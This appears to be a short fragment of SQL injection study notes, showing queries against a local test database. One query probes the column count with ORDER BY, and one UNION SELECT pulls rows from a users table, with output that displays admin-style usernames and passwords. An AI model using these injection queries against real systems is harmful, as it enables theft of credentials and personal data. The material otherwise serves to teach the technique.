 测试 testdb
1 SELECT * from userinfo WHERE id =1 ORDER BY 9
2
3 SELECT * from userinfo WHERE id =1 UNION SELECT 1,2,users.*,6,7,8 FROM users
信息 结果 1 剖析 状态
id name age city sex from idcard birthday
1 王丹 20 北京 男 湖南 1234567890 2000
1 2 1 admin 12345678 6 7 8
1 2 2 admin123 123456 6 7 8